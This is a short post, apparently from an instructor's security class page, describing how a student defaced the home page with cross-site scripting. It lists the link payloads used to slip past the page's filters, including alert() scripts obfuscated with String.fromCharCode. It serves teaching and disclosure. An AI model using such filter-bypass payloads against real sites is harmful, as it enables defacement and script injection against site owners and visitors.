 XSS
3-28-15: @erikrberlin paid attention in class and deduced my new link authentication scheme, so he defaced my
home page with an XSS. Congratulations! For educational purposes, here is the series of links he used to sneak past
my filters:
<a href='https://samsclass.info/10/10_F14.shtml'>test</a><br>
<a href='http://samsclass.info'>test</a><br>
<a href='http://samsclass.info'>a<script>alert(\"test\")</script></a><br>
<a href='http://samsclass.info'>a<script>alert(String.fromCharCode(116,101,115,116))</script></a>
<br>
<a href='http://samsclass.info'>a</a><script>alert(String.fromCharCode(116,101,115,116))</script>
</a><br>
<a href='http://samsclass.info'>a</a><script>alert("test")</script></a><br>
<a href='https://twitter.com/erikrberlin'>Added by Erik
Berlin<script>alert(String.fromCharCode(88,83,83,32,80,79,67,32,98,121,32,69,114,105,107,32,66,46))
</script></a><br>
<a href='https://twitter.com/erikrberlin'>Link added by Erik
Berlin<script>alert(String.fromCharCode(88,83,83,32,80,79,67,32,98,121,32,69,114,105,107,32,66,46))
</script></a><br>